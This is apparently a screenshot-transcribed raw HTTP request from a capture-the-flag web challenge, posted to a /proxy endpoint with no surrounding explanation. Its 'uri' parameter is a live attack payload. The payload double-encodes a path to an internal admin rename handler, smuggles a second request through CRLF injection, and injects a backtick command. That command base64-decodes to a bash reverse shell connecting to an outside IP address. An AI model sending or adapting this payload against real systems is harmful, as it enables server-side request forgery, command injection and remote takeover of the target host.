 GET /proxy HTTP/1.1
Host: ephemerally.top:28025
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;
q=0.2
Origin: http://ephemerally.top:28025
Referer: http://ephemerally.top:28025/proxy
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
uri=/admin%252frename%3Foldname%3Dc55d246a-725c-49fb-b47b-cecf62dce079.
crt%26newname%3D%60echo%2520L2Jpbi9iYXNoIC1pID4mIC9kZXYvdGNwLzQ5LjIzMi4y
MTQuMjAyLzY3NjcgMD4mMQ%3D%3D%7Cbase64%2520--decode%7Cbash%3Eccc.txt%60.
crt%20HTTP/1.
1%0D%0AHost%3A%20admin%0D%0AContent-Length%3A%20136%0D%0AConnection%3A%2
0close%0D%0A%0D%0A